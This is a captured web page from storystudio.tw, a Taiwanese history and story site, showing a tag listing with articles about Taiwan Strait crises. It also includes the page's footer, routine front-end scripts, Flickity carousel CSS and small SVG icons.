                            <div class="title">1954年一艘被臺灣攔截扣押的蘇聯油輪，挑起一觸即發的臺海危機</div>
                            <div class="author">檔案蒔光．專欄｜檔案局</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/2046-future-history-war-knowledge">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20220118165201_Wye.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2022-02-15</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">當臺海戰爭爆發── 2046年，未來的歷史、戰爭與知識</div>
                            <div class="author"></div>
                        </div>
                    </a>
                </div>
                        </div>

                <ul class="pagination">
    
            <li class="active">
            <a href="https://storystudio.tw/tag/%E5%9C%8B%E9%9A%9B%E9%97%9C%E4%BF%82?page=1" page="1">1</a>
        </li>
            <li class="">
            <a href="https://storystudio.tw/tag/%E5%9C%8B%E9%9A%9B%E9%97%9C%E4%BF%82?page=2" page="2">2</a>
        </li>
            <li class="">
            <a href="https://storystudio.tw/tag/%E5%9C%8B%E9%9A%9B%E9%97%9C%E4%BF%82?page=3" page="3">3</a>
        </li>
            <li class="">
            <a href="https://storystudio.tw/tag/%E5%9C%8B%E9%9A%9B%E9%97%9C%E4%BF%82?page=4" page="4">4</a>
        </li>
            <li class="">
            <a href="https://storystudio.tw/tag/%E5%9C%8B%E9%9A%9B%E9%97%9C%E4%BF%82?page=5" page="5">5</a>
        </li>
    
            <li class="next">
            <a href="https://storystudio.tw/tag/%E5%9C%8B%E9%9A%9B%E9%97%9C%E4%BF%82?page=2" page="2"></a>
        </li>
        </ul>

        </section>
    </div>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#325f575f505740415a5b427241465d404b414647565b5d1c4645" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#0c6f6362786d6f784c7f78637e757f787968656322787b"><span class="__cf_email__" data-cfemail="eb8884859f8a889fab989f849992989f9e8f8284c59f9c">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#2146545249486152554e535852555445484e0f5556"><span class="__cf_email__" data-cfemail="a0c7d5d3c8c9e0d3d4cfd2d9d3d4d5c4c9cf8ed4d7">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf69726f10f3fc5',
                'X-CSRF-VALUE': '7f1e26fdb37e46a2e259ca88a29ef7a5'
            },
            data: {
                'csrf_name': 'csrf69726f10f3fc5',
                'csrf_value': '7f1e26fdb37e46a2e259ca88a29ef7a5'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    

<script>
    $(function(){
        // 排序
        var selected_order = $('[name="order"]:checked').attr('id');
        $('.select_label-placeholder').html($('label[for='+ selected_order +']').html());

        $('[name="order"]:not(#order-opener)').on('change', function() {
            this.form.submit();
        });

        highlightMatch();

        function highlightMatch() {
            const keyword1 = $('.search-keyword').text().replace('#','').trim();
            const keyword2 = $('input[name="keyword_plus"]').val().trim();
            const keywords = [keyword1, keyword2].filter(k => k);
            if (keywords.length === 0) return;

            $('.article-list-wrapper .list').each(function () {
                traverseAndHighlight(this, keywords);
            });
        }

        function traverseAndHighlight(node, keywords) {
            $(node).contents().each(function () {
                if (this.nodeType === 3) {
                    let text = this.nodeValue;
                    let matched = false;

                    keywords.forEach(keyword => {
                        const regex = new RegExp(keyword.replace(/[-\/\\^$*+?.()|[\]{}]/g, '\\$&'), 'g');
                        if (regex.test(text)) {
                            text = text.replace(regex, '<span style="color:red">$&</span>');
                            matched = true;
                        }
                    });

                    if (matched) {
                        $(this).replaceWith(text);
                    }
                } else if (this.nodeType === 1) {
                    traverseAndHighlight(this, keywords);
                }
            });
        }
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 139
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vbIlkutHjNBbjpVnowHJ0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769107222768');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://storystudio.tw/assets/css/flickity.css
body_size: 1465
content:
/*! Flickity v2.2.2
https://flickity.metafizzy.co
---------------------------------------------- */

.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus { outline: none; }

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */

.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

/* ---- flickity-button ---- */

.flickity-button {
  position: absolute;
  background: hsla(0, 0%, 100%, 0.75);
  border: none;
  color: #333;
}

.flickity-button:hover {
  background: white;
  cursor: pointer;
}

.flickity-button:focus {
  outline: none;
  box-shadow: 0 0 0 5px #19F;
}

.flickity-button:active {
  opacity: 0.6;
}

.flickity-button:disabled {
  opacity: 0.3;
  cursor: auto;
  /* prevent disabled button from capturing pointer up event. #716 */
  pointer-events: none;
}

.flickity-button-icon {
  fill: currentColor;
}

/* ---- previous/next buttons ---- */

.flickity-prev-next-button {
  top: 50%;
  width: 44px;
  height: 44px;
  border-radius: 50%;
  /* vertically center */
  transition: all 0.3s;
  transform: translateY(-50%);
}

.flickity-prev-next-button.previous { left: 10px; }
.flickity-prev-next-button.next { right: 10px; }

.index-carousel .flickity-prev-next-button{
  opacity: 0;
}
.index-carousel .flickity-prev-next-button.previous{ 
  left: calc(31% + 30px); 
  width: 54px;
  height: 54px;
  background: url(../images/prev-bg-arrow-white.svg);
}
.index-carousel .flickity-prev-next-button.previous:hover{
  background: url(../images/prev-bg-arrow-white-hover.svg);
}
.index-carousel .flickity-prev-next-button.next { 
  right: 30px;
  width: 54px;
  height: 54px;
  background: url(../images/next-bg-arrow-white.svg);
}
.index-carousel .flickity-prev-next-button.next:hover {
  background: url(../images/next-bg-arrow-white-hover.svg);
}
.weekly-carousel .flickity-prev-next-button.previous{
  left: -96px;
  width: 39px;
  height: 75px;
  background: url(../images/prev-week.png);
  background-size: cover;
  border-radius: 0;
}
.weekly-carousel .flickity-prev-next-button.next{
  right: -96px;
  width: 39px;
  height: 75px;
  background: url(../images/next-week.png);
  background-size: cover;
  border-radius: 0;
}
.topic-carousel .flickity-prev-next-button.previous{
  left: 0px;
  width: 57px;
  height: 100%;
  background: url(../images/green-prev.svg) center no-repeat;
  background-size: 30px;
  background-color: #EEECE5;
  border-radius: 0;
  border-right: #00895D solid 1px;
}
.topic-carousel .flickity-prev-next-button.next{
  right: 0px;
  width: 57px;
  height: 100%;
  background: url(../images/green-next.svg) center no-repeat;
  background-size: 30px;
  background-color: #EEECE5;
  border-radius: 0;
  border-left: #00895D solid 1px;
}
.topic-carousel .flickity-prev-next-button:disabled{
  opacity: 1;
  background-image: url(../images/line-v.svg);
  background-size: 1px;
}
.editor-carousel .flickity-prev-next-button.previous{
  left: 85px;
  width: 39px;
  height: 12px;
  background: url(../images/white-prev.svg) center no-repeat;
  background-size: 39px;
  border-radius: 0;
}
.editor-carousel .flickity-prev-next-button.next{
  right: 85px;
  width: 39px;
  height: 12px;
  background: url(../images/white-next.svg) center no-repeat;
  background-size: 39px;
  border-radius: 0;
}
.author-carousel .flickity-prev-next-button.previous{
  left: 10px;
  width: 60px;
  height: 60px;
  background: url(../images/border-prev-green.svg) center no-repeat;
  background-size: 58px;
  border-radius: 0;
}
.author-carousel .flickity-prev-next-button.next{
  right: 10px;
  width: 60px;
  height: 60px;
  background: url(../images/border-next-green.svg) center no-repeat;
  background-size: 58px;
  border-radius: 0;
}
.author-carousel .flickity-prev-next-button.next:hover{
  background: url(../images/next-bg-arrow-white-hover.svg);
}
.author-carousel .flickity-prev-next-button.previous:hover{
  background: url(../images/prev-bg-arrow-white-hover.svg);
}
.cover-carousel .flickity-prev-next-button.previous{ 
  left: 10px; 
  width: 54px;
  height: 54px;
  background: url(../images/prev-bg-arrow-white.svg);
}
.cover-carousel .flickity-prev-next-button.next { 
  right: 10px;
  width: 54px;
  height: 54px;
  background: url(../images/next-bg-arrow-white.svg);
}
.sdgs-carousel .flickity-prev-next-button{
  top: -32px;
  width: 54px;
  height: 54px;
}
.sdgs-carousel .flickity-prev-next-button.next{
  right: 80px;
  background-image: url(../images/blue-arrow-next.svg);
}
.sdgs-carousel .flickity-prev-next-button.previous{
  left: initial;
  right: 150px;
  background-image: url(../images/blue-arrow-prev.svg);
}
/* right to left */
.flickity-rtl .flickity-prev-next-button.previous {
  left: auto;
  right: 10px;
}
.flickity-rtl .flickity-prev-next-button.next {
  right: auto;
  left: 10px;
}

.flickity-prev-next-button .flickity-button-icon {
  position: absolute;
  left: 20%;
  top: 20%;
  width: 60%;
  height: 60%;
}

.flickity-prev-next-button .flickity-button-icon{display: none;}

/* ---- page dots ---- */

.flickity-page-dots {
  position: absolute;
  width: 100%;
  bottom: -25px;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
  line-height: 1;
}

.flickity-rtl .flickity-page-dots { direction: rtl; }

.flickity-page-dots .dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 8px;
  background: #333;
  border-radius: 50%;
  opacity: 0.25;
  cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
  opacity: 1;
}

.index-carousel .flickity-page-dots, .cover-carousel .flickity-page-dots{
  top: 29px;
  bottom: initial;
  text-align: right;
  padding-right: 42px;
}
.cover-carousel .flickity-page-dots{
  width: calc(100% - 210px);
  padding-right: 24px;
}
.index-carousel .flickity-page-dots .dot, .cover-carousel .flickity-page-dots .dot {
  width: 17px;
  height: 17px;
  background: #fff;
  border: #00895D solid 1px;
  opacity: 1;
  margin: 0 4px;
}
.index-carousel .flickity-page-dots .dot.is-selected, .cover-carousel .flickity-page-dots .dot.is-selected{
  background: #00895D;
}
.login-carousel .flickity-page-dots{
  bottom: 75px;
}
.login-carousel .flickity-page-dots li{
  width: 21px;
  height: 21px;
  background: transparent;
  border: #fff solid 1px;
  opacity: 1;
  margin: 0 4px;
}
.login-carousel .flickity-page-dots li.is-selected{
  background: #fff;
}

@media (max-width: 1400px) and (min-width: 921px){
  .weekly-carousel .flickity-prev-next-button.next{
    right: -78px;
  }
  .weekly-carousel .flickity-prev-next-button.previous{
    left: -78px;
  }
}
@media (max-width: 1200px) and (min-width: 921px){
  .editor-carousel .flickity-prev-next-button.previous{
    left: 35px;
  }
  .editor-carousel .flickity-prev-next-button.next{
    right: 35px;
  }
}

@media (min-width: 768px) and (max-width:1024px){
  .author-carousel .flickity-prev-next-button.previous{
    left: 30px;
  }
  .author-carousel .flickity-prev-next-button.next{
    right: 30px;
  }
}
@media (max-width: 920px){
  .weekly-carousel .flickity-prev-next-button.previous{
    top: -40px;
    left: 28px;
    background-size: 32px;
    background-position: center;
    background-repeat: no-repeat;
    transform: none;
  }
  .weekly-carousel .flickity-prev-next-button.next{
    top: -40px;
    right: 28px;
    background-size: 32px;
    background-position: center;
    background-repeat: no-repeat;
    transform: none;
  }
  .topic-carousel .flickity-prev-next-button{
    display: none;
  }
}

@media (max-width: 920px) and (min-width: 768px){
  .editor-carousel .flickity-prev-next-button.previous{
    left: 25px;
  }
  .editor-carousel .flickity-prev-next-button.next{
    right: 25px;
  }
}

@media (max-width: 767px){
  .editor-carousel .flickity-prev-next-button.previous{
    bottom: -50px;
    left: 28px;
    top: initial;
    transform: none;
  }
  .editor-carousel .flickity-prev-next-button.next{
    bottom: -50px;
    right: 28px;
    top: initial;
    transform: none;
  }
  .cover-carousel .flickity-prev-next-button{
    display: none;
  }
  .author-carousel .flickity-prev-next-button{
    top: initial;
    bottom: 0;
    transform: none;
  }
  .author-carousel .flickity-prev-next-button.previous, .author-carousel .flickity-prev-next-button.previous:hover{
    background: url(../images/green-prev.svg) center no-repeat;
    background-size: 30px;
  }
  .author-carousel .flickity-prev-next-button.next, .author-carousel .flickity-prev-next-button.next:hover{
    background: url(../images/green-next.svg) center no-repeat;
    background-size: 30px;
  }
  .cover-carousel .flickity-page-dots{
    top: 24px;
    width: 100%;
    padding-right: 20px;
    padding-left: 20px;
  }
  .cover-carousel .flickity-page-dots .dot{
    width: 13px;
    height: 13px;
  }
  .column-author-page .author-carousel .flickity-prev-next-button.previous{
    display: block;
    top: 84px;
    width: 32px;
    height: 32px;
    background: url(../images/pagination-arrow.svg) no-repeat;
    background-size: auto 17px;
    background-position: center left 8px;
    transform: none;
  }
  .column-author-page .author-carousel .flickity-prev-next-button.next{
    display: block;
    top: 84px;
    width: 32px;
    height: 32px;
    background: url(../images/pagination-arrow.svg) no-repeat;
    background-size: auto 17px;
    background-position: center right 8px;
    transform: none;
  }
  .sdgs-carousel .flickity-prev-next-button.next{
    right: 28px;
  }
  .sdgs-carousel .flickity-prev-next-button.previous{
    right: 98px;
  }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/pagination-arrow.svg
body_size: 46
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="圖層_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 51.7 17" style="enable-background:new 0 0 51.7 17;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#000000;stroke-linejoin:round;stroke-opacity:0.5;}
</style>
<path class="st0" d="M11.1,1l-10,7.5l10,7.5"/>
<path class="st0" d="M40.7,1l10,7.5l-10,7.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/lock.svg
body_size: -77
content:
<svg width="11" height="15" viewBox="0 0 11 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.27332 0C3.34405 0 1.7492 1.57295 1.7492 3.5327V6.44653H0V14.0792H10.5466V6.44653H8.79743V3.50691C8.79743 1.57295 7.20258 0 5.27332 0ZM5.27332 1.16038C6.55949 1.16038 7.61415 2.21761 7.61415 3.50691V6.44653H2.93248V3.50691C2.93248 2.21761 3.98714 1.16038 5.27332 1.16038Z" fill="#FF574A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/arrow-down.svg
body_size: -226
content:
<svg width="17" height="10" viewBox="0 0 17 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16 1L8.5 8.5L1 1" stroke="white" stroke-width="2.13" stroke-miterlimit="10"/>
</svg>
